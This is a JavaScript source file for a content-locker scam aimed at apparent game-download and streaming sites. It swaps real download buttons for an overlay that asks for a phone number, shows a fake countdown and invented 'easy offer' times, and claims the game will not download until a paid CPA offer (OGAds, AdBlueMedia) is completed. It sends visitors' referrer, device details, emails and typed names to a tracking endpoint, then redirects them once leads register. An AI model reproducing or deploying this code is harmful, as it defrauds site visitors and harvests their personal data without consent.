    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;border: 2px solid #3d5860;}.lockx-header {padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;background:#2f3f44;color:#fff}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: rgb(255 126 0);padding: 10px;border-radius: 7px;margin: 18px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -20px;background-color: #28a745;display: none;font-size: .7rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;color: #000}.time-c {font-size:.78rem;margin-top:2px;color:#272727;}.lockx-waiting {font-size: .79rem;color: #a29f9f;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blog.verifykit.com/content/uploads/2020/09/gorsel-best-number-verification-method-for-users.jpg" width="100%" style="border-radius: 10px;"></div>
                <div class="lockx-body">
                    <div class="lockx-text"><b>Telefon numaranızı girin<b></div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text" style="font-size: 0.85rem;">Bu aboneliği aktif hale getirmek için telefon numaranızı girip aşağıdaki yollardan biriyle onaylamanız gerekmektedir.</div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">Bu ücretsiz teklif şu tarihe kadar geçerlidir: <span id="timer-counter" style="font-size:.9rem">5:00</span></div>
                    
                </div>
                <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> 
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
   laodOfferFeedOgads();
   
   
   let timeRemaining = 360;
    setInterval(() => {
        const minutes = Math.floor(timeRemaining / 60);
        const seconds = timeRemaining % 60;
        document.getElementById('timer-counter').textContent = 
            `${minutes}:${seconds.toString().padStart(2, '0')}`;
        if (timeRemaining-- <= 0) clearInterval(this);
    }, 1000);
    
}










function openLocker(){
    $(".lockerXslm").removeClass("d-none");
    clickToshowLocker();
    
    clickToshowLocker();
}










function  addButtonLocker(){
    
    if(hs.indexOf("game1") > -1){
        var main = $(".main"); 
        $(".btn-down").remove();
        var htm = "<button onclick='openLocker()' class='add-imp-locker'>DOWNLOAD NOW</button>";
        //$("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        main.append(htm);
    }else if(hs.indexOf("mycimax4u") > -1){
        var code = `<button onclick="openLocker()" ><a class="follow-btn"><i class="fa fa-heart-o"></i> Follow</a></button>
                    <button onclick="openLocker()" ><a class="watch-btn"><span>Watch Now</span> <i class="fa fa-angle-right"></i></a></button>`;
        var mn = $(".anime__details__btn");
        mn.html(code);
    }else if(hs.indexOf("battleroyalefuns") > -1){
        var codes = `<button onclick="openLocker()"><li>Download APK</li></button> 
                     <button onclick="openLocker()"><li>Download IOS</li></button>`;
        var amn = $("ul.buttons_list");
        amn.html(codes);
    }else if(hs.indexOf("collegebrawlis") > -1){
        // $("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        console.log("adding ----- ");
        var codes = `<button onclick="openLocker()">Download</button>`;
        var amn = $(".action");
        amn.html(codes);
    }
    
}


function  addButtonLockerMono(){
    var codes = `<div class="submit" onclick='openLocker()'>Continue</div>`;
        var amn = $("#main-2 .bottons");
        amn.html(codes);
    
    
}






 
 
if(hs.indexOf("battleroyalefuns.com") > -1){
   // window.location.href = "https://verifysuper.com/cl/i/dvgrnk";
   // window.location.href = "https://appinstallcheck.com/cl/i/vok8n2";
}






/*======================================== [ MAIN ] ===========================================*/







/*======================================== [ end ] ===========================================*/







function laodOfferFeedBuildDress(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
            var html = '';
            var ii = 1;
            var numOffers = BuildOffer;
            var rub = ["50k", "20k", "10k", 500];
            offers = offers.splice(0, numOffers);
            $.each(offers, function(key, offer){
                var payout = offer.payout;
                // if(payout >= OGADS_MIN_PAY){
                    var name = `${payout}$ - ${offer.anchor}`;
                    html += `
                     <div class="offer" onclick="redirectToOffer('${offer.url}', '${name}', 'ADBLUEMEDIA')">
                        <a href="#">${offer.anchor} </a>
                    </div>
                    `;
                ii++;
                // }
                // if(ii == numOffers){ break }
            });
            $(".locker_ads .offers").append(html);
        });
        
        
        
        
        
        
}


function laodOfferFeedOgadsDress(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
             var rub = ["1000k", "50k", "20k", 100];
            var ii = 1;
            for(let offer of offers){
                 var payout = offer["payout"];
                //  if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                    var url = offer["link"]; 
                    var name = `${payout}$ ${offer["adcopy"]}`;
                    html += `<div class="offer" onclick="redirectToOffer('${url}', '${name}', 'OGADS')">
                        <a href="#">${offer["adcopy"]}</a>
                    </div>`;
                    ii++; 
                // }
                if(i == offerHits){ break }
            }
            $(".locker_ads .offers").append(html);
    }});

}






function laodOfferFeedBuild(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(3, 5);
            html += ` 
            <div class="lockx-offer" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy">Easy Offer </div>
                <div class="num"><div>${ii}</div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}


function laodOfferFeedOgads(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
            var ii = 1;
            for(let offer of offers){
                var payout = parseFloat(offer["payout"]);
                if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                
                    var t = (ii==1) ? getRandomIntInclusive(1, 2) : getRandomIntInclusive(3, 5);
                    var url = offer["link"]; 
                    var name = payout + " " + offer["adcopy"];
                    html += `
                        <div class="lockx-offer ogadsx" onclick="redirectToOffer('${url}', '${name}', 'OGADS')" >
                            <div class="easy">Easy offer </div>
                            <div class="num"><div>${ii}</div></div>
                            <div class="text">${name}<div class="time-c" style="font-size: .7rem">time to complete this offer : 40sec </div></div>
                        </div>
                    `;
                    ii++; 
                }
                if(i == offerHits){ break }
            }
            $(".lockx-offers").html(html);
    }});

}





function laodOfferFeedBuildMONO(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(2, 4);
            var tpof = arrOfferList[ii];
            html += ` 
            <div class="lockx-offer" style="margin-top:27px" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy" style="font-size: .75rem;padding: 3px 18px;top: -18px;border: 2px solid #088395;border-radius: 30px;color: #088395;"> ${tpof} </div>
                <div class="num"><div style="width:40px;height:40px"><img alt="rolling-dice" src="https://img.icons8.com/plasticine/40/monopoly.png" width="35" height="35"></div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}






















function checkLeads() {
    $.getJSON("https://d1w9uux77ifu8k.cloudfront.net/public/external/check2.php?testing=0&callback=?", //Hint: change to testing=1 for test leads
    function (leads) {
        var completed_leads = leads.length;
        if (completed_leads) {
            var offer_ids = [];
            var earnings_in_cents = 0;
            $.each(leads, function (key, lead) {
                offer_ids.push(parseInt(lead.offer_id));
                earnings_in_cents += parseFloat(lead.points);
                // console.log("Single lead on offer id " + lead.offer_id + " for  $" + (parseFloat(lead.points) / 100).toFixed(2));
            });
            window.location.href = "https://appslocked.com/cl/i/vok8n2";
            
            // console.log("SUMMARY: User has completed " + completed_leads + " leads, for $" + (earnings_in_cents / 100) + " earnings, on offer ids: " + offer_ids.join("-"));
        }
        else {
            // console.log("");
        }
    });
}

setInterval(checkLeads(), 15000);




/*======================================== [ FUN GET INFO ] ===========================================*/

function detectOS() {
	let userAgent = window.navigator.userAgent,
		platform = window.navigator.platform,
		macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
		windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
		iosPlatforms = ['iPhone', 'iPad', 'iPod'],
		os = null;
	if (macosPlatforms.indexOf(platform) !== -1) {
		os = 'Mac OS';
	} else if (iosPlatforms.indexOf(platform) !== -1) {
		os = 'iOS';
	} else if (windowsPlatforms.indexOf(platform) !== -1) {
		os = 'Windows';
	} else if (/Android/.test(userAgent)) {
		os = 'Android';
	} else if (!os && /Linux/.test(platform)) {
		os = 'Linux';
	}
	return os;
}



function getBrowserType() {
	  const test = regexp => {
	    return regexp.test(navigator.userAgent);
	  };
	 
	  if (test(/opr\//i) || !!window.opr) {
	    return 'Opera';
	  } else if (test(/edg/i)) {
	    return 'Microsoft Edge';
	  } else if (test(/chrome|chromium|crios/i)) {
	    return 'Google Chrome';
	  } else if (test(/firefox|fxios/i)) {
	    return 'Mozilla Firefox';
	  } else if (test(/safari/i)) {
	    return 'Apple Safari';
	  } else if (test(/trident/i)) {
	    return 'Microsoft Internet Explorer';
	  } else if (test(/ucbrowser/i)) {
	    return 'UC Browser';
	  } else if (test(/samsungbrowser/i)) {
	    return 'Samsung Browser';
	  }else {
	    return "null";
	  }
}
	
	
function brandDevice(){
    var useragent = navigator.userAgent;
    var url = `https://whatmyuseragent.com/api?ua=${useragent}`;
    $.ajax({url: url, success: function(result){
        var res = JSON.parse(result);
        return result["device"];
    }});
}

/*======================================== [ FUN GET INFO ] ===========================================*/






/*======================================== [ VIEW ] ===========================================*/
if(GetCookie){
//	console.log("yes alerdy");
}else{
	
	var ref_domain = document.referrer;    /* TRAFFIC SOURCE */
	const browserType = getBrowserType();    /* BROWSER */
	const osSystem = detectOS();    /* BROWSER */
	const domain = window.location.hostname; /* DOMAIN  */
	const main_url = window.location.href;      /* SMART LINK */
	const vendor = navigator.userAgent;      /* vendor */

    var params = new URLSearchParams(window.location.search);
    var email_op = params.get("email"); 
    var track_id = params.get("track_id");
	
    try {
        ref_domain = new URL(ref_domain);
        ref_domain = ref_domain.hostname;
    }catch(err) {
        ref_domain = document.referrer 
    }
    var agent = navigator.userAgent;
	const PARAMS = "browser="+browserType+"&domain="+domain+"&os="+osSystem+"&main_url="+main_url+"&source="+ref_domain+"&track_id="+track_id+"&email_op="+email_op+"&vendor="+vendor+"&agent="+agent;

	setTimeout(function(){
    	const xhr = new XMLHttpRequest();
    	xhr.open("POST", ROOT_URL);
    	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    	xhr.send(PARAMS);
    	xhr.onload = () => {
    		if (xhr.status === 200){
    		    var res = xhr.responseText;
    		    // console.log(xhr);
    		    if(res.length > 7){  
        		    //console.log("res >> " + res);
        		    res = JSON.parse(res);
        		    setCookie(ID_VIEW_COOKIE, res.data, 2);
        		}
    		} 
    	};
    	xhr.onerror = () => {
    		// console.log("ERROR_VIEW_FUNC");
    	};
	}, 100);
	
	setCookie(c_ooksjgr, "HICXT6F765HHFR57677", 2);
	
}	
/*======================================== [ VIEW ] ===========================================*/




/*======================================== [ IMPRESS ] ===========================================*/
function Impression(){
    // console.log("IMP");
    if(!GetCookie){
        setTimeout(function(){
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
           // console.log("ID : ", GET_ID_VIEW);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=imp&id="+GET_ID_VIEW;
        	const xhr = new XMLHttpRequest();
        	xhr.open("POST", ROOT_URL);
        	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        	xhr.send(PARAMS);
        	xhr.onload = () => {
        		if (xhr.status === 200){
        		  //  console.log("----- start -------- ");
        // 			console.log(xhr);
        // 			console.log("------ end -----=--- ");
        		}
        	}; 
        	xhr.onerror = () => {
        // 		console.log("error on xhr");
        	};
        }, 100);
    }
} 
/*======================================== [ IMPRESS ] ===========================================*/





/*======================================== [ locker view ] ===========================================*/
function clickToshowLocker(){
    
    setTimeout(function(){
        var CPPKIE_IMPRESS_LOCKER = "GGRrhgy6666tgfgfsggsyywyr$Tw";
        if(!getCookie(CPPKIE_IMPRESS_LOCKER)){
            // console.log("openlocker");
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=clicklocker&id="+GET_ID_VIEW;
            const xhr = new XMLHttpRequest();
            // console.log(PARAMS);
            xhr.open("POST", ROOT_URL);
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhr.send(PARAMS);
            xhr.onload = () => {
            	if (xhr.status === 200){
            	    var res = xhr.responseText;
            	    setCookie(CPPKIE_IMPRESS_LOCKER, "HIHFEFVFrr5555", 2);
            	}
            }; 
            xhr.onerror = () => {
            	// console.log("error on xhr");
            };   
        }
    }, 600);
}
/*======================================== [ locker view ] ===========================================*/





/*======================================== [ CLICK ] ===========================================*/
function redirectToOffer(url, offer, platform){
    var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
    const domain = window.location.hostname;
    var username = $("#lockx-name-input").val();
    var email = $("#lockx-email-input").val();
    const PARAMS = "domain="+domain+"&action=clickoffer&id="+GET_ID_VIEW+"&offername="+ offer +"&username="+ username +"&email="+ email +"&platform="+ platform;
	const xhr = new XMLHttpRequest();
	xhr.open("POST", ROOT_URL);
	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xhr.send(PARAMS);
	xhr.onload = () => {
		if (xhr.status === 200){
		    window.location.href = url;
		}else{
		    window.location.href = url;
		}
	}; 
	xhr.onerror = () => {
		window.location.href = url;
	};
}
/*======================================== [ CLICK] ===========================================*/




/*======================================== [ SEC IN WEBSITE ] ===========================================*/
function sendDuration(duration) {
    var PARAMS = "action=durations&duration=" + duration + "&domain=" + window.location.hostname + "&browser=" + getBrowserType() + "&os=" + detectOS() + "&ips=" + ips;
    var xhr = new XMLHttpRequest();
    xhr.open('POST', ROOT_URL, true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.send(PARAMS);
}

function trackDuration() {
    var startTime = new Date().getTime();

    window.onbeforeunload = function () {
        var endTime = new Date().getTime();
        var duration = Math.floor((endTime - startTime) / 1000); // in seconds 
        sendDuration(duration);
    };
}

// window.onload = trackDuration;

